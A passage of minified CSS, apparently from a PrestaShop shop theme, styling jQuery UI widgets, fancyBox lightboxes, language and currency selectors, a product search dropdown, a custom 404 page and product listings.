repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}#header_right #block_top{float:right;margin:0;padding:2px 6px 1px 6px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;background:none repeat scroll 0 0 #000}#header_right #block_top p{clear:left;padding-right:20px;font:11px Arial,Verdana,sans-serif;color:#ccc;text-align:right;background:url(../../../../modules/blockgrouptop/views/css/img/block_languages_top_p_bg.png) no-repeat scroll right 1px transparent}#block_top ul#first-languages li{float:left;margin-right:3px}#block_top ul#first-languages li.selected_language{float:left}#countries{cursor:pointer;position:relative;top:1px}#countries p{position:relative;top:0;padding:0}#countries p img{padding-left:5px}#countries .countries_ul{display:none;z-index:10000;padding:10px;list-style-type:none}#countries .countries_ul_hover{display:block;z-index:5000;position:absolute;right:6px;padding:5px 10px;height:auto;width:20px;background:#000}#header_right #block_top{float:right;margin:0 6px 0 0;padding:2px 6px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;background:none repeat scroll 0 0 #000}#header_right #block_top p{clear:left;padding-right:16px;font:11px Arial,Verdana,sans-serif;color:#ccc;text-align:right;background:url(../../../../modules/blockgrouptop/views/css/img/block_languages_top_p_bg.png) no-repeat scroll right 1px transparent}#block_top ul#first-currencies li{margin-right:3px}#block_top ul#first-currencies li.selected{opacity:1!important}#setCurrency{cursor:pointer;position:relative;top:1px}#setCurrency p{position:relative;top:0;margin-left:5px;padding:0}#setCurrency p img{padding-left:5px}#setCurrency .currencies_ul{display:none;z-index:10000;padding:10px;list-style-type:none}#setCurrency .currencies_ul_hover{display:block;z-index:5000;position:absolute;right:3px;padding:5px 10px;height:auto;text-align:center;width:auto;background:#000}#setCurrency .currencies_ul_hover a{color:#fff}#search_block_top{position:absolute;right:26%;top:34px}#search_block_top p{padding:0}#search_block_top #search_query_top{padding:0 5px;height:23px;width:300px;border:1px solid #666;border-right:0!important;color:#666;background:url(../../modules/leoproductsearch/views/css/img/bg_search_input.png) repeat-x 0 0 #fff;float:left}#search_block_top .button{border:none;border-radius:0;color:#fff;text-transform:uppercase;background:url(../../modules/leoproductsearch/views/css/img/bg_search_submit.png) repeat-x 0 0 #101010;float:left;height:25px}span.no-result{padding:10px}form#searchbox{padding-top:5px}form#searchbox label{color:#333;margin-bottom:1px}form#searchbox input#leo_search_query_block{border:1px solid #CCC;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;height:18px;margin-top:10px}form#searchbox input#search_button{padding:1px 4px}.list-cate-wrapper{position:relative}.list-cate{width:100%;padding:0}.cate-item{display:block;padding:10px}#leosearchtopbox a.cate-item.active,#leosearchtopbox a.cate-item:hover,#leosearchbox a.cate-item.active,#leosearchbox a.cate-item:hover{background:#f04275;color:#fff}#dropdownListCate,#dropdownListCateTop{cursor:pointer;display:block;padding:5px 0 5px 5px}#leosearchtopbox #dropdownListCateTop:hover,#leosearchbox #dropdownListCate:hover{color:#414141}#leo_search_block_top{margin:10px 0;border-radius:23px;background:#fff}#leo_search_block_top .title_block{display:none}#leo_search_block_top form>label{display:none}#leo_search_block_top label[for="search_query_block"]{display:none}#leo_search_block_top .block_content{position:relative;display:flex}#leo_search_block_top .list-cate-wrapper{width:150px;height:45px;display:none}#leo_search_block_top .list-cate-wrapper:before{content:"";width:1px;height:25px;position:absolute;top:10px;right:0}.rtl #leo_search_block_top .list-cate-wrapper:before{left:0;right:auto}#leo_search_block_top .list-cate-wrapper .select-title{height:45px;overflow:hidden;line-height:45px;text-transform:capitalize;color:#999}#leo_search_block_top .list-cate-wrapper .select-title i{position:absolute;top:14px;right:10px}.rtl #leo_search_block_top .list-cate-wrapper .select-title i{left:10px;right:auto}#leo_search_block_top .list-cate-wrapper .dropdown-menu{font-size:13px;max-height:230px;overflow:auto;overflow-x:hidden}#leo_search_block_top #dropdownListCateTop{padding:0 25px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:none!important}#leo_search_block_top #dropdownListCateTop i{font-size:14px}#leo_search_block_top .form-control{background:#fff;border:0;height:45px;line-height:45px;padding:0 65px 0 20px;border-radius:23px;outline:0;font-size:13px;box-shadow:0 2px 3px 0 rgba(0,0,0,.1);transition:all .3s}.rtl #leo_search_block_top .form-control{padding:0 20px 0 65px}#leo_search_block_top .form-control:focus{box-shadow:0 2px 3px 0 rgba(0,0,0,.2)}@media (max-width:767px){#leo_search_block_top .form-control{font-size:13px;padding:0 55px 0 20px}.rtl #leo_search_block_top .form-control{padding:0 20px 0 55px}}#leo_search_block_top .cssload-speeding-wheel{position:absolute;top:13px;right:70px}.rtl #leo_search_block_top .cssload-speeding-wheel{left:70px;right:auto}#leo_search_block_top .btn{width:40px;height:40px;line-height:40px;border:0;padding:0;font-size:16px;text-align:center;background:none;color:#222;position:absolute;top:0;right:0}#leo_search_block_top .btn:hover{color:#f04275}.leoproductsearch-result{position:relative;width:100%}.leoproductsearch-result .ac_results{border:0;box-shadow:0 5px 10px rgba(0,0,0,.2);text-align:left;margin-top:2px;max-height:540px;overflow:auto}.rtl .leoproductsearch-result .ac_results{text-align:right}.leoproductsearch-result .ac_results li{display:flex;align-items:center;padding:2px;cursor:pointer}.leoproductsearch-result .ac_results li .lps-result-img{width:40px;min-width:40px;margin:0 10px 0 0}.rtl .leoproductsearch-result .ac_results li .lps-result-img{margin:0 0 0 10px}.leoproductsearch-result .ac_results li .lps-result-title{color:#333;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.leoproductsearch-result .ac_results li .lps-result-price{color:#000}.leoproductsearch-result .ac_results .ac_over{background:#f5f5f5}.search-value-title{padding:5px 15px;background:#f5f5f5;color:#999;font-size:12px}.all-search-product a{display:block;padding:10px 10px;font-size:10px;text-transform:uppercase;text-align:center;background:#f5f5f5}.leoproductsearch-result .ac_results{padding-bottom:0}.search-in-cat li a{display:block;padding:5px 10px}.ac_results .search-in-cat ul{padding:8px 0;font-size:12px}.ac_results .search-in-cat li{display:block!important;padding:0!important}.leoproductsearch-result .ac_results .no-products{padding:10px 15px}.leoproductsearch-result li{font-size:inherit}.ac_results .search-in-suggest ul{padding:8px 10px 6px;font-size:12px}.ac_results .search-in-suggest li{display:inline-block!important;margin:0 2px 2px 0;vertical-align:top}.search-in-suggest li a{background:#f5f5f5;display:inline-block;padding:5px 10px;border-radius:15px}.search-in-suggest li a:hover{background:#222;color:#fff}.search-in-suggest li a:first-letter{text-transform:uppercase}.leoproductsearch-result .search-in-product li{padding:5px 10px}.leoproductsearch-result .search-in-product ul{padding:5px 0}.leoproductsearch-result .ac_results li .lps-result-img{width:50px}.ac_results{text-align:left;padding:0;border:1px solid #000;background-color:#fff;overflow:hidden;z-index:99999;display:none;padding-bottom:35px;position:absolute;width:100%;margin-top:5px}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:5px 10px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:#fff}nav.breadcrumb.hidden-sm-down li{background-color:#ededed!important;padding:3px;text-align:center;border-radius:5px}.subcategory-name{display:flex!important;width:100%!important;border-radius:38px!important;text-transform:initial!important;padding:8px 13px 7px 13px!important;background:#f7f7f7;font-size:14px!important;font-weight:400!important;line-height:1!important;height:100%!important;text-align:center;justify-content:center;align-items:center;background:rgba(0,0,0,0)!important}body #subcategories .subcategory-name{border:1px solid #ff3f68!important;color:#ff3f68!important;text-transform:uppercase!important;height:100%!important}.subcategory-block{margin-left:.5%;margin-right:.5%;margin-bottom:19px}body #subcategories .subcategory-name:hover{background:#ff3f68!important;color:#fff!important}div#subcategories .row{margin:0;justify-content:center}.subcategory-meta{height:100%}@media (max-width:767px){.subcategory-block{width:49%}}.errorTitle{margin-top:26px;margin-bottom:31px;border:1px dotted #ff3f68;padding:19px 20px;text-align:center;font-size:16px}.errorTitle h1{font-size:38px;color:#ff3f68}.idxrcustom404-not-found h3.title{font-size:29px;color:#000;text-align:center;margin-bottom:16px}.idxrcustom404-not-found form.std.search-form{background:#4b227e;border:0;border-radius:0;font-size:17px;padding:30px 20px 10px 20px;margin-bottom:43px;line-height:1}.idxrcustom404-not-found form.std.search-form .search-block{display:flex}.idxrcustom404-not-found form.std.search-form .search-block button.btn.btn-default.button.button-small{background:#000;color:#fff;font-weight:700;border:1px solid #000}.idxrcustom404-not-found form.std.search-form input#search_query{border-radius:0px!important}.idxrcustom404-not-found form.std.search-form .search-block button.btn.btn-default.button.button-small:hover{background:transparent}.idxrcustom404-not-found div#error404 .products{display:flex;flex-flow:wrap;align-items:center}.idxrcustom404-not-found form.std.search-form label{color:#fff;padding-right:10px;text-align:left;font-size:16px}div#error404 a.all-product-link.float-xs-left.float-md-right.btn.btn-outline{display:inline-block;margin:0 auto;float:inherit!important}section.featured-products .block_content{text-align:center}.idxrcustom404-not-found a.btn.btn-default.button.button-medium:hover{opacity:.7}section.featured-products.clearfix.block>.h2.products-section-title.title_block.text-uppercase{display:none}.idxrcustom404-not-found div#error404 .products article.product-miniature.product-miniature-small.js-product-miniature{width:48%;border:1px dotted #aa1420;margin-bottom:27px;margin-left:1%;margin-right:1%}.idxrcustom404-not-found div#error404 h4.block-title{display:none}.idxrcustom404-not-found div#error404 .products article.product-miniature.product-miniature-small.js-product-miniature h4.product-title a{font-size:17px}.idxrcustom404-not-found div#error404 .products article.product-miniature.product-miniature-small.js-product-miniature span.product-price{font-size:23px;color:#a2131e}.idxrcustom404-not-found a.btn.btn-default.button.button-medium{background:#ff3f68;color:#fff;border:none 1px #695c52;display:inline-block;margin:0 auto;padding-left:70px;padding-right:70px}.idxrcustom404-not-found .buttons{text-align:center;margin-top:18px}.idxrcustom404-not-found a.btn.btn-default.button.button-medium:hover{color:#fff}@media (max-width:767px){.idxrcustom404-not-found form.std.search-form .search-block{flex-flow:wrap}.idxrcustom404-not-found form.std.search-form input#search_query{margin-bottom:10px;width:100%}.idxrcustom404-not-found form.std.search-form .search-block button.btn.btn-default.button.button-small{width:100%}.idxrcustom404-not-found div#error404 .products article.product-miniature.product-miniature-small.js-product-miniature{width:100%;padding:10px}div#error404 a.all-product-link.float-xs-left.float-md-right.btn.btn-outline{width:100%}.idxrcustom404-not-found a.btn.btn-default.button.button-medium{width:100%}}#form-acm_40896{max-width:800px;margin:0 auto;margin-bottom:48px}p.title_producto{font-size:24px;font-family:"Poppins",sans-serif;font-weight:600;line-height:1.1;color:#000}.cus-title .title_secundario{font-size:24px;color:#4B227F;font-weight:600}.box-bannertext .title_tres{margin-left:auto;margin-right:auto;max-width:100%;font-size:41px;color:#502b8c;font-weight:600}.title_block_princi{font-size:13px;color:#fff;font-weight:600;text-transform:uppercase;line-height:30px;margin:10px 0}.display_as_grid.products_slider a.title_block_inner{text-decoration:none;text-align:center;display:inline-block!important;width:100%;border:0px!important}span.idxofl.img{text-transform:uppercase;color:#000;font-weight:700;display:inline-block;padding:10px 0;cursor:pointer}.index_h1 h1{text-align:center}.row.box-bannertext{display:flex;align-items:center;flex-flow:wrap}.box-bannertext a.btn{color:#fff!important}.wrapper.parent_marcas{background:url(/themes/at_porto/assets/img/fondo_marcas.png) repeat!important;padding-top:37px;padding-bottom:40px}.wrapper.parent_marcas h2{width:158px;display:block;margin-left:auto;margin-right:auto;max-width:100%;font-size:41px;color:#502b8c;font-weight:600;background:#fff;border-radius:28px}#product section.ph-recommend-products article.plist-dsimple.product-miniature.js-product-miniature{padding:0 13px;border:0;-webkit-box-shadow:inherit;-moz-box-shadow:inherit;box-shadow:inherit}#product section.ph-recommend-products article.plist-dsimple.product-miniature.js-product-miniature span.product-additional{display:none}#product section.ph-recommend-products article.plist-dsimple.product-miniature.js-product-miniature .quickview.hidden-sm-down{display:none!important}#product section.ph-recommend-products .slick-arrows button.slick-arrow:before{content:''!important}#product section.ph-recommend-products article.plist-dsimple.product-miniature.js-product-miniature .thumbnail-container{border:1px solid #4b2380;padding:19px 13px;-webkit-box-shadow:0 0 25px -6px rgb(194 194 194);-moz-box-shadow:0 0 25px -6px rgba(194,194,194,1);box-shadow:0 0 25px -6px rgb(194 194 194 / 53%)}section.ph-recommend-products.featured-products.clearfix .recomment_title{text-transform:none!important;font-size:20px;color:#FF3F68;font-weight:500;padding-right:55px;margin-bottom:31px}#product section.ph-recommend-products article.plist-dsimple.product-miniature.js-product-miniature .product-image a.thumbnail.product-thumbnail{padding-bottom:0}#product section.ph-recommend-products article.plist-dsimple.product-miniature.js-product-miniature .product-image img.lazy.img-fluid{position:relative}.block.header-nav-contact-wrapper span.idxofl{display:inline-block;margin-left:15px;font-size:14px;color:#17A000;font-weight:700;cursor:pointer}.user-info span.idxofl{font-size:14px;color:#4B227F;font-weight:700;padding:15px 15px;text-transform:uppercase;display:inline-block;padding-top:0;padding-bottom:0;line-height:35px;cursor:pointer}.user-info span.idxofl i{display:none}.user-info span.idxofl:hover{color:#FF3F68}.block-social span.idxofl{cursor:pointer;display:inline-block;width:28px;height:29px;position:absolute;left:0;top:0;z-index:9}.block-social span.idxofl span{display:none}ul.list-unstyled.address span.idxofl{color:green;font-size:15px;cursor:pointer}ul.list-unstyled.address span.idxofl:hover{color:#FF3F68}ul#footer-link-form_5719650429503137 a,ul#footer-link-form_5719650429503137 span.idxofl{color:#fff;cursor:pointer;font-size:13px}ul#footer-link-form_5719650429503137 a:hover,ul#footer-link-form_5719650429503137 span.idxofl:hover{color:#FF3F68}.product_single~.block-category-inner{margin:0px!important}.product_single h2{font-size:25px;color:#4B227F;text-align:left;font-weight:400}.product_single ul.product_list.grid.row.dropdown.profile-default{align-items:inherit;display:flex;flex-flow:wrap}.product_single ul.product_list.grid.row.dropdown.profile-default article{margin:0;height:100%}.product_single ul.product_list.grid.row.dropdown.profile-default li{padding-bottom:18px}.product_single .quickview.hidden-sm-down{display:none!important}.product_single .ApColumn{padding:0}.product_single{margin:0px!important}.product_single .block.ApProductList{margin:0}.divi_carrito{display:flex;justify-content:center;align-items:center}.divi_carrito button.btn.btn-primary.add-to-cart{border-radius:47px}.divi_carrito button.btn.btn-primary.add-to-cart i{margin:0;font-size:22px;border-radius:15px}div#idxrrelatedproducts-ficha-producto .producto-item{border:2px solid #ff3f68}div#idxrrelatedproducts-add-to-cart a,div#idxrrelatedproducts-add-to-cart button,div#idxrrelacionadosShoppingCart 